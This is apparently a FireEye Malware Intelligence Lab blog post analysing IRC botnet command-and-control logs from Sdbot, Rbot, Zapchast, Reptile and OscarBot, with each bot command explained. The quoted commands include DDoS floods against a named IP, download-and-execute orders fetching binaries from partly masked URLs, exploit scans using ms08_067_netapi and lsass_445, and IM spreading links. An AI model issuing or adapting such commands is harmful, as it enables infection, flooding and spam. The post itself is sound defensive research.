An interesting aspect of botnet study is to attempt to learn the motives behind building a particular botnet or trying to find the intent of the criminal mind controlling all the zombies. When it comes to botnet payloads, many different motives come to mind like DDOS, vulnerability exploitations, key logging, SPAM etc. But not all botnets are capable of doing everything especially when it comes to vulnerability exploitations, DDOS and password stealing. Amazingly most of the biggest botnets in recent times have been dedicated to sending SPAM. Take for example Srizbi, Rustock, Storm(mostly), Grum and now Waledac.
IRC bots were the first breed of malware to build multi-purpose botnets. These IRC Bots started to emerge as the next generation of malware after nifty worm breakouts like Blaster, Sasser and Slammer.

Here at Fire Eye Labs we monitor the communication of different types of bots with their command and control servers in a controlled environment. The fun part of monitoring IRC CnC is that most of the time this communication is real-time, plain text and self descriptive. Most commonly IRC Bot masters communicate their commands using IRC channel topics and/or through Private Messages. Today I will discuss some of these bot commands extracted from my lab logs. Lets see what these puppet masters are trying to do today:
Sdbot/Reptile
1: .udp 208.43.216.195 1995 999999999999 –s
2: .ddos.ack 208.43.216.195 1995 9999999999999 -s
This bot is currently in the business of creating a DDOS. The above commands can be further explained as:
DDOS 208.43.216.195 on UDP and TCP ports 1995, In case of TCP use SYN ACK flooding and don’t echo it back. 999999999999 looks to me to be the number of packets to be sent. My personal guess says it’s a simple rivalry. One botnet is attacking the command and control of some other botnet. This IP belongs to SOFTLAYER TECHNOLOGIES INC and interesting thing is that in past we have seen some Kraken CnCs hosted in the same subnet.
Lets move on to the next one. The next bot belongs to the Rbot family and is currently getting orders like this:
Rbot
1: !NAZELroon http://dolarvxxxx.is-the-bxxx.com/penis_dialer.exe kkkfucku.exe 1
Download the binary from the specified URL and copy it to the victim PC with the name of kkkfucku.exe and execute it as well (0 means don’t execute). The "NAZELroon" token is just an identifier for this command. Bot authors normally customize the default command identifier to evade publicly available SNORT signatures.
Now let's discuss three different variants of Rbot which are getting similar kinds of commands.
Rbots
1: scan.start ms08_067_netapi 25 3 download+exec x.x.x.x
2: .scan 75 1 201.x.x.x 2 1 201.x.x.x
3: .root.start lsass_445 100 3 0 -r -s
All of these commands are instructing the bots to start an IP scan on commonly exploited Windows ports like SMB 445 and to attempt to infect the discovered PCs. "ms08_067_netapi" and "lsass_445" are vulnerabilities to use. "100" means run 100 simultaneous threads to scan with a delay of 3 seconds and for unlimited period of time (0). "–r" says to generate random class IPs and "–s" says, again don’t echo back. "download+exec" is the type of shell code to use. An interesting thing in the first command is the exploit type ms08_067_netapi. It is one of the recently discovered vulnerabilities in SMB server service and is also being used by malware like Conficker.
IRC.Zapchast
1: !wget xxad.ucox.com/spm.tgz & http://xxx.42.40.98/postcard.exe
This command belongs to an IRC bot called Zapchast. This bot has a built in spam engine. The above command is instructing the bot to send spam by extracting the spam template from spm.tgz. A link to the malicious binary postcard.exe will be part of every email body. It's a similar social engineering technique that we have seen in use by bots like Storm and now Waledac.
IRC.Reptile
1: !msn.stop|!msn.msg haha lol ![]() http://images.itravxxxx.com/image.php?=
http://images.itravxxxx.com/image.php?=
2: !msn.msg LOOK! http://ns365754.xxxx.net/viewimage.php?=
This bot belongs to a slightly modified form of Sdbot/Reptile framework. As evident from the commands, this bots uses different IM programs like MSN messenger to spread. This bot steals the buddy list from the victim PC and then installs itself as a plug in of various IM programs. It hijacks the legitimate chatting sessions and sends fake messages to all contacts. Like in the above command a message like
"LOOK! http://ns365754.xxxx.net/viewimage.php?=
will be sent to all contacts compelling them to click on the specified link which is an attacking URL. If the contact is running some vulnerable version of IE he or she will get infected with the same malware.
OscarBot
1: * msn.url http://www.xxx-deals.xxcsm/lic.txt http://www.xxx-deals.xx/csm/03.zip NUEVAphoto10.JPG-www.xxxxx.com NUEVAphoto10.zip 32 49
This is another IRC bot which uses IM based social engineering to spread itself. The only difference is that this malware will be sent to all contacts in the form of a zip file with a tempting message as mentioned in lic.txt.
Finally there is a bot which is tired of DDOS and now getting commands by its master to stop and take a rest ![]()
1: udpstop -s
There are some bots which can even accept multiple scripted instructions
1:.if os 2k3 .raw join ##2k3eapen
If you are running on 2k3 then join channel '2k3eapen' where there will be a different command waiting for you. Possibly one that steals your Active Directory credentials.
Atif Mushtaq @ FireEye Malware Intelligence Lab
Question/Comments : research SHIFT-2 fireeye DOT COM







I really enjoyed that article!